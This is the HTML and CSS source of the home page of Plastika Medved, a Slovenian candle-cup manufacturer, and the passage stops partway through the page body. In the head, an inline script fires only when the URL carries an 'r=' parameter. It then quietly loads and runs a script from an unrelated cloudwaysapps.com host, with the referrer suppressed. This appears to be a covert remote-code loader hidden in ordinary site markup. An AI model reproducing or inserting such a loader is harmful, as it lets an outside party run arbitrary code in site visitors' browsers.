


<file: index.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Plastika Medved · Lončki za sveče od leta 1979</title>
<meta name="description" content="Plastika Medved d.o.o. iz Dragonje vasi je največji proizvajalec plastičnih lončkov za sveče v Sloveniji. Nagrobni in termo program, lončki, vložki in plastenke.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/favicon.png">
<link rel="stylesheet" href="assets/css/site.css?v=11">
<style>
/* HERO */
.hero{height:100vh;height:100svh;position:relative;overflow:hidden;background:var(--bg)}
.hero-stage{position:absolute;inset:0}
.hero-word{position:absolute;font-size:clamp(64px,14vw,330px);white-space:nowrap;z-index:4;pointer-events:none}
.hero-word.l{left:var(--gutter);top:calc(50% - .98em)}
.hero-word.r{right:var(--gutter);top:calc(50% - .02em)}
.hero-candle{position:absolute;left:50%;bottom:12vh;height:66vh;width:auto;transform:translateX(-50%);z-index:3;will-change:transform}
.hero-line{position:absolute;inset:auto 0 0 0;height:0}
.hero-ghost{position:absolute;bottom:12vh;width:auto;opacity:0;z-index:2;will-change:transform,opacity}
.hero-foot{position:absolute;left:var(--gutter);right:var(--gutter);bottom:clamp(28px,4vh,48px);display:flex;justify-content:space-between;align-items:flex-end;gap:24px;z-index:4}
.hero-foot p{max-width:30ch;font-size:clamp(17px,1.25vw,22px);line-height:1.35}
.hero-foot .meta{font-size:16px;color:var(--gray);text-align:right}
.hero-end{position:absolute;left:0;right:0;top:calc(var(--nav-h) + 6vh);text-align:center;opacity:0;z-index:4}
.hero-end .h3{max-width:16ch;margin:0 auto}

/* SCALE LINE-UP */
.scale{background:var(--paper);position:relative;overflow:hidden}
.scale-pin{height:100vh;height:100svh;display:flex;flex-direction:column;justify-content:space-between;padding:calc(var(--nav-h) + 3vh) 0 5vh}
.scale-head{display:flex;justify-content:space-between;align-items:flex-end;gap:40px}
.scale-head .h3{max-width:14ch}
.scale-head p{max-width:30ch;color:var(--gray)}
.scale-track{display:flex;align-items:flex-end;gap:clamp(18px,2vw,40px);padding:0 var(--gutter);width:max-content;position:relative}
.scale-track::after{content:"";position:absolute;left:0;right:0;bottom:52px;height:1px;background:var(--stone-2)}
.sitem{display:flex;flex-direction:column;align-items:center;gap:22px;flex:none;cursor:pointer}
.sitem img{width:auto;transition:transform .5s var(--ease)}
.sitem:hover img{transform:translateY(-10px)}
.sitem span{font-size:14px;color:var(--gray);white-space:nowrap;height:30px;text-align:center;line-height:1.1}
.sitem span b{display:block;color:var(--ink);font-weight:500;font-size:15px}
.scale-progress{height:2px;background:var(--stone);margin:0 var(--gutter);position:relative}
.scale-progress i{position:absolute;inset:0;background:var(--red);transform-origin:left;transform:scaleX(0)}

/* STATEMENT */
.statement p{font-size:clamp(34px,5vw,104px);font-weight:500;letter-spacing:-.04em;line-height:1.04;max-width:20ch}
.statement .fw{transition:none}

/* PROGRAMS BENTO */
.programs-head{display:flex;justify-content:space-between;align-items:flex-end;gap:40px;margin-bottom:clamp(40px,4vw,72px)}
.bento{display:grid;grid-template-columns:repeat(12,1fr);grid-auto-rows:clamp(240px,23vw,460px);gap:12px}
.tile{position:relative;border-radius:14px;overflow:hidden;background:var(--paper);padding:clamp(22px,2vw,36px);display:flex;flex-direction:column;justify-content:space-between}
.tile .word{position:absolute;left:clamp(14px,1.4vw,28px);bottom:-.12em;font-size:clamp(80px,12vw,250px);font-weight:500;letter-spacing:-.06em;line-height:1;color:rgba(18,18,18,.06);white-space:nowrap;pointer-events:none}
.tile .t-top{display:flex;justify-content:space-between;align-items:flex-start;position:relative;z-index:2;gap:20px}
.tile h3{font-size:clamp(26px,2.4vw,46px);letter-spacing:-.035em;font-weight:500;line-height:1.02}
.tile .cnt{font-size:16px;color:var(--gray);white-space:nowrap}
.tile p{position:relative;z-index:2;max-width:26ch;font-size:17px;color:var(--gray)}
.tile .prods{position:absolute;right:clamp(14px,3vw,60px);bottom:8%;height:74%;display:flex;align-items:flex-end;gap:2%;z-index:1}
.tile .prods img{height:100%;width:auto;transition:transform .7s var(--ease)}
.tile .prods img:nth-child(2){height:84%}
.tile .prods img:nth-child(3){height:70%}
.tile:hover .prods img{transform:translateY(-10px)}
.tile:hover .prods img:nth-child(2){transform:translateY(-16px);transition-delay:.04s}
.tile:hover .prods img:nth-child(3){transform:translateY(-22px);transition-delay:.08s}
.tile .go{position:absolute;right:clamp(22px,2vw,36px);top:clamp(22px,2vw,36px);width:48px;height:48px;border-radius:50%;background:var(--bg);display:grid;place-items:center;z-index:3;transition:background .3s,color .3s}
.tile .go svg{width:16px;height:16px}
.tile:hover .go{background:var(--red);color:#fff}
.tile .t-top{padding-right:64px}
.t-nagrobni{grid-column:span 7;grid-row:span 2;background:var(--stone)}
.t-nagrobni .prods{height:70%;bottom:12%}
.t-termo{grid-column:span 5;grid-row:span 1}
.t-vlozki{grid-column:span 5;grid-row:span 1;background:var(--red);color:#fff}
.t-vlozki .cnt,.t-vlozki p{color:rgba(255,255,255,.78)}
.t-vlozki .word{color:rgba(255,255,255,.12)}
.t-loncki{grid-column:span 4;background:var(--paper)}
.t-party{grid-column:span 4;background:#eceee4}
.t-plastenke{grid-column:span 4;background:var(--stone)}
.t-loncki .prods,.t-party .prods,.t-plastenke .prods{height:62%;max-width:54%;justify-content:flex-end}
.tile .prods img{max-width:100%;object-fit:contain;object-position:bottom}
.t-loncki p,.t-party p,.t-plastenke p,.t-termo p,.t-vlozki p{max-width:42%}

/* NUMBERS */
.numbers{background:var(--paper)}
.numbers-grid{display:grid;grid-template-columns:repeat(3,1fr);margin-top:clamp(56px,6vw,110px);border-top:1px solid var(--stone-2)}
.num{padding:clamp(28px,3vw,52px) clamp(0px,2vw,40px) clamp(40px,4vw,72px) 0;border-bottom:1px solid var(--stone-2)}
.num:not(:nth-child(3n+1)){padding-left:clamp(20px,2.4vw,48px);border-left:1px solid var(--stone-2)}
.num strong{display:block;white-space:nowrap;font-size:clamp(56px,6.4vw,150px);font-weight:500;letter-spacing:-.055em;line-height:1;padding-bottom:.08em}
.num strong em{font-style:normal;color:var(--red)}
.num > span{display:block;max-width:24ch;color:var(--gray);margin-top:14px}

/* PRODUCTION */
.prod{display:grid;grid-template-columns:5fr 7fr;gap:clamp(32px,5vw,120px);align-items:start}
.prod-text{position:sticky;top:calc(var(--nav-h) + 6vh)}
.prod-text .lead{margin-top:28px;color:var(--gray)}
.prod-steps{margin-top:clamp(40px,4vw,72px);display:flex;flex-direction:column}
.prod-steps div{padding:22px 0;border-top:1px solid var(--stone-2)}
.prod-steps b{font-weight:500;font-size:clamp(20px,1.5vw,28px);letter-spacing:-.02em;display:block;margin-bottom:4px}
.prod-steps p{color:var(--gray);font-size:17px}
.prod-media{display:flex;flex-direction:column;gap:12px}
.frame{overflow:hidden;border-radius:14px;position:relative;background:var(--stone)}
.frame img{width:100%;height:118%;object-fit:cover;position:absolute;inset:-9% 0 auto 0}
.prod-media .frame:nth-child(1){aspect-ratio:3/2.1}
.prod-media .row{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.prod-media .row .frame{aspect-ratio:4/5}
.cap{position:absolute;left:18px;bottom:16px;color:#fff;font-size:15px;font-weight:500;z-index:2;text-shadow:0 1px 12px rgba(0,0,0,.35)}

/* COLOURS */
.colors{background:var(--stone);overflow:hidden}
.colors-grid{display:grid;grid-template-columns:1fr 1fr 1fr;align-items:center;gap:40px;min-height:86vh}
.colors-grid .lead{margin-top:28px;color:var(--gray)}
.colors-stage{position:relative;height:min(70vh,760px);display:grid;place-items:center}
.colors-stage img{position:absolute;height:100%;width:auto;opacity:0;transform:translateY(16px) scale(.98);transition:opacity .6s var(--ease),transform .8s var(--ease)}
.colors-stage img.on{opacity:1;transform:none}
.colors-stage .glow{position:absolute;width:70%;aspect-ratio:1;border-radius:50%;filter:blur(80px);opacity:.28;transition:background .8s var(--ease)}
.swatches{display:grid;grid-template-columns:repeat(3,auto);gap:12px;justify-content:start}
.sw{width:clamp(64px,5vw,92px);aspect-ratio:1;border-radius:12px;position:relative;transition:transform .35s var(--ease)}
.sw::after{content:"";position:absolute;inset:-6px;border-radius:16px;border:2px solid var(--ink);opacity:0;transition:opacity .3s}
.sw.on::after{opacity:1}
.sw:hover{transform:translateY(-3px)}
.sw-name{margin-top:28px;font-size:clamp(26px,2.2vw,42px);font-weight:500;letter-spacing:-.03em}
.sw-name small{display:block;font-size:16px;color:var(--gray);letter-spacing:0;font-weight:400;margin-top:6px}

/* EXPORT */
.export-grid{display:grid;grid-template-columns:4fr 8fr;gap:clamp(32px,5vw,120px)}
.export-text{position:sticky;top:calc(var(--nav-h) + 6vh);align-self:start}
.export-grid .lead{margin-top:28px;color:var(--gray);font-size:clamp(18px,1.3vw,24px)}
.countries{display:flex;flex-wrap:wrap;gap:0 .32em;font-size:clamp(44px,6.4vw,136px);font-weight:500;letter-spacing:-.045em;line-height:1.08}
.countries span{color:#cfcbc4;transition:color .5s var(--ease)}
.countries span.lit{color:var(--ink)}
.countries span.home{color:var(--red)}

/* SOLAR */
.solar-img{height:clamp(420px,72vh,900px);border-radius:0}
.solar-img img{height:120%;inset:-10% 0 auto 0}
.solar-row{display:grid;grid-template-columns:5fr 7fr;gap:clamp(32px,5vw,120px);padding-top:clamp(56px,6vw,110px)}
.solar-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:24px}
.solar-stats strong{display:block;white-space:nowrap;font-size:clamp(36px,3.3vw,72px);font-weight:500;letter-spacing:-.05em;line-height:1;padding-bottom:.08em}
.solar-stats span{color:var(--gray);font-size:17px;display:block;margin-top:10px}
.solar-note{display:flex;align-items:center;gap:20px;margin-top:clamp(40px,4vw,72px);color:var(--gray);font-size:16px;max-width:60ch}
.solar-note img{width:72px;height:72px;flex:none}

/* CATALOGUE CTA */
.cta{position:relative;height:clamp(560px,92vh,1100px);overflow:hidden;color:#fff}
.cta img{position:absolute;inset:-8% 0 auto 0;width:100%;height:116%;object-fit:cover}
.cta::after{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(8,12,22,.55) 0%,rgba(8,12,22,0) 45%)}
.cta-in{position:absolute;inset:0;z-index:2;padding:calc(var(--nav-h) + 4vh) var(--gutter) 6vh;display:flex;flex-direction:column;justify-content:space-between}
.cta-in .h2{max-width:11ch}
.cta-in .row{display:flex;justify-content:space-between;align-items:flex-end;gap:24px;flex-wrap:wrap}
.cta-in p{max-width:34ch;font-size:clamp(18px,1.3vw,24px);color:rgba(255,255,255,.86)}
.cta .btn{background:#fff;color:var(--ink)}
.cta .btn:hover{background:var(--red);color:#fff}

@media (max-width:1100px){
  .bento{grid-auto-rows:clamp(260px,46vw,420px)}
  .t-nagrobni{grid-column:span 12;grid-row:span 1}
  .t-termo,.t-vlozki{grid-column:span 6}
  .t-loncki,.t-party,.t-plastenke{grid-column:span 6}
  .t-plastenke{grid-column:span 12}
  .prod,.export-grid,.solar-row{grid-template-columns:1fr}
  .prod-text,.export-text{position:static}
  .colors-grid{grid-template-columns:1fr 1fr;min-height:0}
  .colors-grid > :first-child{grid-column:1/-1}
  .numbers-grid{grid-template-columns:1fr 1fr}
  .num:not(:nth-child(3n+1)){padding-left:0;border-left:0}
  .num:nth-child(2n){padding-left:clamp(20px,2.4vw,48px);border-left:1px solid var(--stone-2)}
}
@media (max-width:640px){
  .hero-word{font-size:21vw;top:auto;transform:none}
  .hero-word.l{left:var(--gutter);top:calc(var(--nav-h) + 9vh)}
  .hero-word.r{right:var(--gutter);top:calc(var(--nav-h) + 9vh + 1em)}
  .hero-candle{height:42vh;bottom:25vh}
  .hero-ghost{bottom:25vh}
  .hero-foot{flex-direction:column;align-items:flex-start;gap:8px}
  .hero-foot .meta{text-align:left}
  .scale-head{flex-direction:column;align-items:flex-start;gap:14px}
  .t-termo,.t-vlozki,.t-loncki,.t-party,.t-plastenke{grid-column:span 12}
  .tile .word{font-size:28vw}
  .numbers-grid{grid-template-columns:1fr}
  .num:nth-child(2n){padding-left:0;border-left:0}
  .colors-grid{grid-template-columns:1fr}
  .colors-stage{height:52vh}
  .swatches{grid-template-columns:repeat(5,auto)}
  .sw{width:56px}
  .solar-stats{grid-template-columns:1fr;gap:28px}
  .prod-media .row{grid-template-columns:1fr}
}
</style>
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body data-page="home">

<main>
  <!-- HERO -->
  <section class="hero" id="hero">
    <div class="hero-stage">
      <h1 class="display hero-word l" id="hw1">Lončki</h1>
      <div class="display hero-word r" id="hw2" aria-hidden="true">za sveče</div>
      <img class="hero-candle" id="heroCandle" src="assets/products/velika-kapela.png" alt="Nagrobna sveča Velika kapela, rdeča">
      <div class="hero-end" id="heroEnd"><p class="h3">Šest programov, več kot 70 izdelkov.</p></div>
      <div class="hero-foot" id="heroFoot">
        <p>Družinsko podjetje iz Dragonje vasi. Od leta 1979 pihamo in brizgamo plastične lončke za sveče, vložke in plastenke.</p>
        <div class="meta">Plastika Medved d.o.o.<br>Cirkovce, Slovenija</div>
      </div>
    </div>
  </section>

  <!-- SCALE -->
  <section class="scale" id="scale">
    <div class="scale-pin">
      <div class="scale-head wrap">
        <h2 class="h3">Vsak lonček v pravi velikosti.</h2>
        <p>Nagrobni in termo program v merilu, od 114 do 330 milimetrov višine. Kliknite izdelek za mere in pakiranje.</p>
      </div>
      <div class="scale-track" id="scaleTrack"></div>
      <div class="scale-progress"><i id="scaleBar"></i></div>
    </div>
  </section>

  <!-- STATEMENT -->
  <section class="section wrap statement">
    <p data-fill>Smo največji proizvajalec plastičnih lončkov za sveče v Sloveniji. Vsako leto izdelamo več kot 10 milijonov artiklov za domači in tuji trg.</p>
  </section>

  <!-- PROGRAMS -->
  <section class="wrap" style="padding-bottom:clamp(96px,12vw,240px)">
